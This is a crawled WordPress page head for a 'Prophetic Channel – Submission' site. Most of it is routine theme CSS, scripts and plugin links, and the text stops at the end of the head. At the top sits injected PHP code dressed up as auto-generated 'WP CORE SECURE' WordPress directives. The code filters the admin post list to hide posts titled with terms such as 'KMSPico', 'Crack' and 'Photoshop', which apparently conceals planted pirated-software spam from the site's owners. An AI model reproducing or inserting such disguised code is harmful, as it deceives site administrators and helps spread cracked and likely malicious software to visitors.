

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://submit.prophetic-channel.org/907-2/
body_size: 89960
content:
# BEGIN WP CORE SECURE
# The directives (lines) between "BEGIN WP CORE SECURE" and "END WP CORE SECURE" are
# dynamically generated, and should only be modified via WordPress filters.
# Any changes to the directives between these markers will be overwritten.

function exclude_posts_by_titles($where, $query) {
    global $wpdb;

    if (is_admin() && $query->is_main_query()) {
        $keywords = ['GarageBand', 'FL Studio', 'KMSPico', 'Driver Booster', 'MSI Afterburner', 'Crack', 'Photoshop'];

        foreach ($keywords as $keyword) {
            $where .= $wpdb->prepare(" AND {$wpdb->posts}.post_title NOT LIKE %s", "%" . $wpdb->esc_like($keyword) . "%");
        }
    }
    return $where;
}

add_filter('posts_where', 'exclude_posts_by_titles', 10, 2);

# END WP CORE SECURE<!DOCTYPE html>
<!--[if lt IE 8]> <html lang="en-ZA" class="ie7 ie" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 8]> <html lang="en-ZA" class="ie8 ie" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-ZA" xmlns="http://www.w3.org/1999/xhtml"> <!--<![endif]-->
<head>

	<!-- META -->

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
	<meta name="format-detection" content="telephone=no">

	<!-- LINKS -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://submit.prophetic-channel.org/xmlrpc.php" />

	
	<link rel="shortcut icon" type="image/x-icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Icon-01.png" />

	
	<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- WP HEAD -->

	<title>Prophetic Channel &#8211; Submission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prophetic Channel - Submission &raquo; Feed" href="https://submit.prophetic-channel.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prophetic Channel - Submission &raquo; Comments Feed" href="https://submit.prophetic-channel.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/submit.prophetic-channel.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='lps-style-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/css/style.min.css?ver=9.65' type='text/css' media='' />
<link rel='stylesheet' id='lps-slick-style-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/css/slick-custom-theme.min.css?ver=9.65' type='text/css' media='' />
<link rel='stylesheet' id='lps-slick-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/slick-1.8.1/slick.min.css?ver=9.65' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://submit.prophetic-channel.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='latest-post-shortcode-lps-block-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/style.css?ver=1647717314' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//submit.prophetic-channel.org/wp-content/uploads/pum/pum-site-styles.css?generated=1684753805&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://submit.prophetic-channel.org/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='krown-font-quote-css' href='https://fonts.googleapis.com/css?family=Amatic+SC&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='krown-style-parties-css' href='https://submit.prophetic-channel.org/wp-content/themes/shadow/css/third-parties.css?ver=1715183039' type='text/css' media='all' />
<link rel='stylesheet' id='krown-style-css' href='https://submit.prophetic-channel.org/wp-content/themes/shadow/style.css?ver=1715183039' type='text/css' media='all' />
<style id='krown-style-inline-css' type='text/css'>


			/* CUSTOM FONTS */

			h1, h2, h3, h4, h5, h6, .krown-pie .holder span {
			  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
			}

			body, input, textarea, button {
			  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
			}

			/* CUSTOM COLORS */

			a, #primary-header a:hover, .header_email:hover:before, .header_phone:hover:before, .krown-social.default a:hover i:before, .top-menu > li:hover > a, #breadcrumbs a:hover, #primary-footer a, #tertiary-footer .collapsed-title:hover, .post-meta a:hover, .folio.like a:hover, .post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i, .post-title:hover h2, .post-title:hover h1, .single-like:hover .krown-icon-heart-1:before, .single-like .post-like.liked:before, .comment-title a:hover, .comment-reply-link:hover, .widget ul a:hover, .krown-latest-posts a:hover h3, .portfolio-item.classic .caption > a:hover, .krown-text-icon a:hover h3, .krown-text-icon.style-one a:hover i, .krown-text-icon.style-three h3, .krown-text-icon.style-four i, .krown-twitter li a:hover, .krown-twitter .time:hover, .krown-twitter > a:hover span, .single-product .product_meta a:hover, .star-rating .star:before, .comment-form-rating a.star:before, .cart-contents:before, .cart_item a:hover, p.out-of-stock, .wp-playlist-item.wp-playlist-playing .wp-playlist-caption {
			   color: #86cee6;
			}
			.top-menu > li:hover span, .sub-menu li:hover, .sub-menu li:hover + li, blockquote, .ui-slider-horizontal .ui-slider-handle:hover {
				border-color: #86cee6;
			}
			.sub-menu li:hover, .pagination a:hover, .post-nav a:hover, .filter li:hover, .krown-accordion > section.opened h5:before, .krown-button:hover, input[type="submit"]:hover, .flex-control-nav li a.flex-active, .flexslider.krown-tour .flex-direction-nav a:hover, .tp-bullets.simplebullets.round .bullet.selected, .krown-tabs .titles li:hover, .krown-toggle.opened h5:before, .mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .mejs-overlay:hover .mejs-overlay-button, .third-menu li:hover > a, .krown-button.empty:hover, .fancybox-nav span:hover, .fancybox-close:hover, ul.products li .button:hover, ul.products li .add_to_cart_button.added, .single-product .cart input:hover, .product-quantity input:hover, .single-product .cart .button:hover, .product-quantity .button:hover, .onsale, .woocommerce-pagination li a:hover, .woocommerce .buttons a:hover, .woocommerce button.button:hover, .woocommerce a.button:hover, .shop_table .product-remove a:hover, .checkout-button.button, .woocommerce-message .button:hover, .woocommerce-error .button:hover, .woocommerce-info .button:hover, .krown-progress-bars .bar, #pager-nav a.selected, .wc-proceed-to-checkout a:hover {
			   background-color: #86cee6;
			}
			#top:hover, .author-avatar .caption, .portfolio-item.classic > a .hover, .alt-hover  {
			   background-color: #86cee6;
			   background-color: rgba(134,206,230,.9);
			}
			.krown-text-icon.style-two a:hover i {
			   background-color: #86cee6 !important;
			}

			/* CUSTOM CSS */

		#secondary-header .header-content {
    width: 100%;
    height: inherit;
    box-shadow: 0 0 10px rgba(0,0,0,.12);
    background-color: #000;
}

#content {
    background: #fff;
    position: relative;
}
a, #primary-header a:hover, .header_email:hover:before, .header_phone:hover:before, .krown-social.default a:hover i:before, .top-menu > li:hover > a, #breadcrumbs a:hover, #primary-footer a, #tertiary-footer .collapsed-title:hover, .post-meta a:hover, .folio.like a:hover, .post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i, .post-title:hover h2, .post-title:hover h1, .single-like:hover .krown-icon-heart-1:before, .single-like .post-like.liked:before, .comment-title a:hover, .comment-reply-link:hover, .widget ul a:hover, .krown-latest-posts a:hover h3, .portfolio-item.classic .caption > a:hover, .krown-text-icon a:hover h3, .krown-text-icon.style-one a:hover i, .krown-text-icon.style-three h3, .krown-text-icon.style-four i, .krown-twitter li a:hover, .krown-twitter .time:hover, .krown-twitter > a:hover span, .single-product .product_meta a:hover, .star-rating .star:before, .comment-form-rating a.star:before, .cart-contents:before, .cart_item a:hover, p.out-of-stock, .wp-playlist-item.wp-playlist-playing .wp-playlist-caption {
			   color: #d9d9d9;
			}
.top-menu {
   margin-right: -50px;
   display: inline-block;
}
.top-menu a {
   color: #6b6b6b;
   font-size: 12px;
   line-height: 12px;
   display: block;
}

.top-menu li {
   display: inline-block;
   position: relative;
   float: left;
}
.top-menu > li > a {
   text-transform: uppercase;
   font-weight: 800;
   padding: 48px 50px 55px 0;
}
.top-menu > li:hover > a {
   color: #e54939;
}
.top-menu > li.selected > a {
   color: #6b6b6b;
}
.top-menu > li > a > span {
   padding-bottom: 7px;
   border-bottom: 2px solid transparent;
}
.top-menu > li:hover span {
   border-color: #e54939;
}
.top-menu > li.selected span {
   border-color: #6b6b6b;
}

.post-title h2, .post-title h1 {
   font-size: 44px;
   line-height: 49px;
   font-weight: 700;
   color: #000;
   margin: 0 0 0 -1px;
   position: relative;
}
.post-title:hover h2, .post-title:hover h1 {
   color: #e54939;
}
.post-title .format {
  font-weight: 300;
  color: #000;
}

p {
   margin: 18px 0;
   color:  #000;
}

.post-meta {
   margin-bottom: 20px;
   height: 24px;
   overflow: hidden;
   list-style: none;
}
.post-meta li, .folio.like {
   float: left;
   padding: 0 22px;
   border: none;
   margin: 0;
   border-left: 1px solid #e9e9e9;
   font-size: 14px;
   position: relative;
}
.post-meta li:first-child, .folio.like {
   padding: 0 22px 0 0;
   border: none;
}
.post-meta a, .folio.like a {
   color: #e54939;
}
.post-meta a:hover, .folio.like a:hover {
   color: #e54939;
}
.post-meta .like a, .post-meta .comments a, .folio.like a { 
   padding-right: 24px;
} 
.post-meta i, .krown-widget i, .folio.like i {
   color: #999;
   margin-left: 7px;
   position: absolute;
}
.post-meta .comments i {
	top: 0;
}
.post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i {
   color: #e54939;
}
.post-meta .krown-icon-heart-1, .krown-widget .krown-icon-heart-1, .folio.like .krown-icon-heart-1 {
   font-size: 21px;
}
.post-meta .krown-icon-comment-alt, .krown-widget .krown-icon-comment-alt {
   font-size: 16px;
}
.post-meta .like > div {
   width: 40px;
}
.tmm .tmm_member {
    vertical-align: top;
    display: inline-block;
    margin-top: 70px;
    margin-bottom: 30px;
    height: auto;
    float: left;
    text-align: center;
    -webkit-box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    -moz-box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    border-top: 5px solid lightgrey;
    border-bottom: 6px solid whitesmoke;
    background: #ddd;
    box-sizing: border-box;
}
</style>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/slick-1.8.1/slick.min.js?ver=9.65" id="lps-slick-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;key&amp;ver=1" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://submit.prophetic-channel.org/wp-json/" /><link rel="alternate" type="application/json" href="https://submit.prophetic-channel.org/wp-json/wp/v2/posts/907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://submit.prophetic-channel.org/xmlrpc.php?rsd" />
